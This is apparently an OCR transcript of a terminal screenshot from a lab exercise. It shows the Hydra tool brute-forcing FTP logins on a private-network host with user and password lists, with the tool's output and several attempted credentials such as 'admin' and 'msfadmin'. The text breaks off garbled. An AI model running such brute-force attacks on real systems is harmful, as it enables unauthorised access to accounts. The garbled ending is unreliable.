 ┌──(haziq㉿nws0200)-[~]
└─$ hydra -L userlist.txt -P passwordlist.txt 192.168.163.132 ftp -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not
use in military or secret service organizations, or for illegal purpose
s (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-
15 02:59:22
[DATA] max 16 tasks per 1 server, overall 16 tasks, 20 login tries (l:5
/p:4), ~2 tries per task
[DATA] attacking ftp://192.168.163.132:21/
[ATTEMPT] target 192.168.163.132 - login "admin" - pass "12345" - 1 of
20 [child 0] (0/0)
[ATTEMPT] target 192.168.163.132 - login "admin" - pass "msfadmin
tp1234